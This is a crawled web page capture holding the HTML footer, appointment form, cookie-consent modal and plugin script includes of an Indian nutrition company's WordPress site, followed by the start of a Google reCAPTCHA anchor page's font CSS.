								<div id="ltx_icons-2" class="widget widget_ltx_icons"><h3 class="header-widget "><span class="widget-icon"></span>Contact info<span class="last widget-icon"></span></h3><ul class="social-icons-list">											<li><a href="#" ><span class="ltx-ic icon icon-phone-call"></span><span class="txt"><strong> Call Us: </strong><br />
For General Queries <br />
7760711199 <br />
<br />
ShapeUp with Parimala<br />
8867503660<br />
<br />
Diabetes Management <br />
8861185111 <br />
<br />
Parimala Jaggesh <br />
Personal Coaching<br />
7892250331</span></a></li>
																<li><a href="/cdn-cgi/l/email-protection#4b2f222e3f0b2a272a2622392a3b253e3f39223f22242565282426"><span class="ltx-ic dashicons dashicons-email-alt"></span><span class="txt"><strong> Email: </strong><br />
<span class="__cf_email__" data-cfemail="1e7a777b6a5e7f727f73776c7f6e706b6a6c776a777170307d7173">[email&#160;protected]</span></span></a></li>
						</ul>
</div>							</div>
						</div>
							                	                    						<div class="col-lg-3 col-md-4 col-sm-6 col-ms-12 hidden-xs hidden-ms hidden-sm hidden-md clearfix">    
							<div class="footer-widget-area">
								<div id="text-17" class="widget widget_text"><h3 class="header-widget "><span class="widget-icon"></span>Book Appointment<span class="last widget-icon"></span></h3>			<div class="textwidget"><div class="wpforms-container wpforms-container-full" id="wpforms-11366"><form id="wpforms-form-11366" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="11366" method="post" enctype="multipart/form-data" action="/%E0%B2%86%E0%B2%B0%E0%B3%8B%E0%B2%97%E0%B3%8D%E0%B2%AF%E0%B2%B5%E0%B2%B0%E0%B3%8D%E0%B2%A7%E0%B2%95-%E0%B2%B6%E0%B3%81%E0%B2%82%E0%B2%A0%E0%B2%BF-%E0%B2%A8%E0%B3%80%E0%B2%B0%E0%B3%81/" data-token="45489dfe2cdfc69ae8516593fa279dac"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-11366-field_0-container" class="wpforms-field wpforms-field-name" data-field-id="0"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-11366-field_0">Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-11366-field_0" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][0]" placeholder="Name" required></div><div id="wpforms-11366-field_3-container" class="wpforms-field wpforms-field-phone" data-field-id="3"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-11366-field_3">Mobile <span class="wpforms-required-label">*</span></label><input type="tel" id="wpforms-11366-field_3" class="wpforms-field-large wpforms-field-required wpforms-smart-phone-field" data-rule-smart-phone-field="true" name="wpforms[fields][3]" placeholder="Mobile" required></div><div id="wpforms-11366-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-11366-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-11366-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" spellcheck="false" required></div><div id="wpforms-11366-field_2-container" class="wpforms-field wpforms-field-textarea" data-field-id="2"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-11366-field_2">Comment or Message</label><textarea id="wpforms-11366-field_2" class="wpforms-field-small" name="wpforms[fields][2]" >Message</textarea></div><div id="wpforms-11366-field_4-container" class="wpforms-field wpforms-field-captcha" data-field-id="4"><label class="wpforms-field-label" for="wpforms-11366-field_4">Please Solve <span class="wpforms-required-label">*</span></label>			<div class="wpforms-captcha-math">
				<span class="wpforms-captcha-equation">
					<span class="n1"></span>
					<span class="cal"></span>
					<span class="n2"></span>
					<span class="e">=</span>
				</span>
				<input type="text" id="wpforms-11366-field_4" class="wpforms-field-medium wpforms-field-required a" data-rule-wpf-captcha="math" name="wpforms[fields][4][a]" required>				<input type="hidden" name="wpforms[fields][4][cal]" class="cal">
				<input type="hidden" name="wpforms[fields][4][n2]" class="n2">
				<input type="hidden" name="wpforms[fields][4][n1]" class="n1">
			</div>
			</div></div><!-- .wpforms-field-container --><input type="hidden" name="wpforms[recaptcha]" value=""><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="11366"><input type="hidden" name="wpforms[author]" value="4"><input type="hidden" name="wpforms[post_id]" value="12217"><button type="submit" name="wpforms[submit]" id="wpforms-submit-11366" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button><img loading="lazy" decoding="async" src="https://alamirapnutrition.com/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->
</div>
		</div>							</div>
						</div>
							                				</div>
			</div>
		</section>
	    		<footer class="copyright-block copyright-layout-">
			<div class="container">
	            <p>2025 Copyright AlaMirap Nutrition Private Limited.<a href="privacy-policy" target="_self"> Privacy Policy </a></p><p><a href="terms-conditions" target="_self"> Terms &amp; Conditions </a>GST 29AATCA9561E1Z3; CIN U74999KA2020PTC137962</p><p>DISCLAIMER: AlaMirap Nutrition does not claim to cure any disease condition. We strive to provide the best dietary advice which cannot be a replacement for medical treatment. Results may vary among individuals</p><p><a href="http://www.techphotizo.com" target="_blank"> Powered By TechPhotizo </a></p>			</div>
		</footer>
		    </div>
<a href="#" class="ltx-go-top floating ltx-go-top-icon"><span class="go-top-icon-v2 icon icon-right-arrow"></span><span class="txt">Go top</span></a>
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</br><div class="wt-cli-ccpa-element"> <a style="color:#333333" class="wt-cli-ccpa-opt-out">Do not sell my personal information</a>.</div></div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACCEPT</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class="njt-review-badge-modal">
    <div class="njt-review-badge-modal__header">
        <div class="njt-review-badge-modal__header-image">
        </div>

        <div class="njt-review-badge-modal__header-info">
            <div class="njt-review-badge-modal__header-title njt-ellipsis"></div>
        </div>

        <span class="njt-review-badge-modal__close-btn">&times;</span>

    </div>

    <div class="njt-review-badge-modal__content">
     
    </div>

    <div class="njt-review-badge-modal__footer">
        <img title="powered by google" alt="powered by google" src='https://alamirapnutrition.com/wp-content/plugins/ninja-google-review/assets/frontend/img/powered-by-google-on-white.svg' />
    </div>
</div><link rel='stylesheet' id='js_composer_front-css' href='https://alamirapnutrition.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://alamirapnutrition.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://alamirapnutrition.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpforms-smart-phone-field-css' href='https://alamirapnutrition.com/wp-content/plugins/wpforms/assets/pro/css/fields/phone/intl-tel-input.min.css?ver=18.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://alamirapnutrition.com/wp-content/plugins/wpforms/assets/css/frontend/classic/wpforms-full.min.css?ver=1.8.3.2' type='text/css' media='all' />
<script type="text/javascript" src="https://alamirapnutrition.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-content/themes/fitmeal/assets/js/jquery.matchHeight.js?ver=1fbde04f66dc7d01da8e89cb4b0cbc13" id="matchheight-js"></script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-content/themes/fitmeal/assets/js/jquery.nicescroll.js?ver=3.7.6.0" id="nicescroll-js"></script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-content/themes/fitmeal/assets/js/bootstrap.min.js?ver=4.1.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-content/themes/fitmeal/assets/js/swiper.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-content/themes/fitmeal/assets/js/scrollreveal.js?ver=3.3.4" id="scrollreveal-js"></script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-content/themes/fitmeal/assets/js/waypoint.js?ver=1.6.2" id="waypoint-js"></script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-content/themes/fitmeal/assets/js/parallax.min.js?ver=1.1.3" id="parallax-js"></script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-content/themes/fitmeal/assets/js/scripts.js?ver=1.2.7" id="fitmeal-scripts-js"></script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-content/themes/fitmeal/assets/js/map-style.js?ver=1.0.0" id="fitmeal-map-style-js"></script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-content/themes/fitmeal/assets/js/jquery.magnific-popup.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-content/themes/fitmeal/assets/js/pace.js?ver=1fbde04f66dc7d01da8e89cb4b0cbc13" id="pace-js"></script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-content/plugins/wpforms/assets/js/wpforms.min.js?ver=1.8.3.2" id="wpforms-js"></script>
<script type="text/javascript" id="wpforms-captcha-js-extra">
/* <![CDATA[ */
var wpforms_captcha = {"max":"15","min":"1","cal":["+","*"],"errorMsg":"Incorrect answer."};
/* ]]> */
</script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-content/plugins/wpforms-captcha/assets/js/wpforms-captcha.min.js?ver=1.3.0" id="wpforms-captcha-js"></script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-content/plugins/wpforms/assets/pro/lib/intl-tel-input/jquery.intl-tel-input.min.js?ver=18.1.6" id="wpforms-smart-phone-field-js"></script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.19.5" id="wpforms-validation-js"></script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-content/plugins/wpforms/assets/lib/jquery.inputmask.min.js?ver=5.0.7-beta.29" id="wpforms-maskedinput-js"></script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-content/plugins/wpforms/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-content/plugins/wpforms/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-content/plugins/wpforms/assets/js/utils.min.js?ver=1.8.3.2" id="wpforms-generic-utils-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le2f8EUAAAAAG3bSGPot4eie5Wqn3mU42j3kG12" id="wpforms-recaptcha-js"></script>
<script type="text/javascript" id="wpforms-recaptcha-js-after">
/* <![CDATA[ */
var wpformsDispatchEvent = function (el, ev, custom) {
				var e = document.createEvent(custom ? "CustomEvent" : "HTMLEvents");
				custom ? e.initCustomEvent(ev, true, true, false) : e.initEvent(ev, true, true);
				el.dispatchEvent(e);
			};
		var wpformsRecaptchaV3Execute = function ( callback ) {
					grecaptcha.execute( "6Le2f8EUAAAAAG3bSGPot4eie5Wqn3mU42j3kG12", { action: "wpforms" } ).then( function ( token ) {
						Array.prototype.forEach.call( document.getElementsByName( "wpforms[recaptcha]" ), function ( el ) {
							el.value = token;
						} );
						if ( typeof callback === "function" ) {
							return callback();
						}
					} );
				}
				grecaptcha.ready( function () {
					wpformsDispatchEvent( document, "wpformsRecaptchaLoaded", true );
				} );
			
/* ]]> */
</script>
        <script type='text/javascript'>
			(function() {
				'use strict';
				
				/**
				 * Listen to the global player events.
				 */
				window.addEventListener( 'message', function( event ) {
					if ( event.origin != window.location.origin ) {
						return false;
					}

					if ( ! event.data.hasOwnProperty( 'message' ) ) {
						return false;
					}

					const iframes = document.querySelectorAll( '.aiovg-player iframe' );

					for ( let i = 0; i < iframes.length; i++ ) {
						const iframe = iframes[ i ];
						
						if ( event.source == iframe.contentWindow ) {
							continue;
						}

						if ( event.data.message == 'aiovg-cookie-consent' ) {
							const src = iframe.src;

							if ( src.indexOf( 'nocookie=1' ) == -1 ) {
								const url = new URL( src );

								const searchParams = url.searchParams;
								searchParams.set( 'nocookie', 1 );

                    			url.search = searchParams.toString();

								iframe.src = url.toString();
							}
						}

						if ( event.data.message == 'aiovg-video-playing' ) {
							iframe.contentWindow.postMessage({
								message: 'aiovg-video-pause' 
							}, window.location.origin );
						}
					}
				});

			})();
		</script>
        <script></script><script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"1","locale":"en","wpforms_plugin_url":"https:\/\/alamirapnutrition.com\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/alamirapnutrition.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","page_title":"\u0c86\u0cb0\u0ccb\u0c97\u0ccd\u0caf\u0cb5\u0cb0\u0ccd\u0ca7\u0c95 \u0cb6\u0cc1\u0c82\u0ca0\u0cbf \u0ca8\u0cc0\u0cb0\u0cc1","page_id":"12891","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","val_post_max_size":"The total size of the selected files {totalSize} MB exceeds the allowed limit {maxSize} MB.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_time_limit":"Please enter time between {minTime} and {maxTime}.","val_url":"Please enter a valid URL.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","post_max_size":"268435456","val_password_strength":"A stronger password is required. Consider using upper and lower case letters, numbers, and symbols.","val_phone":"Please enter a valid phone number.","richtext_add_media_button":"","entry_preview_iframe_styles":["https:\/\/alamirapnutrition.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=88dcb686e7291d7b1422b4f9f55ff606","https:\/\/alamirapnutrition.com\/wp-includes\/css\/dashicons.min.css?ver=88dcb686e7291d7b1422b4f9f55ff606","https:\/\/alamirapnutrition.com\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=88dcb686e7291d7b1422b4f9f55ff606"]}
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aab122dee3774891bdc28daf3f322eb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le2f8EUAAAAAG3bSGPot4eie5Wqn3mU42j3kG12&co=aHR0cHM6Ly9hbGFtaXJhcG51dHJpdGlvbi5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=t9vxhz1qic4d
body_size: 48410
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
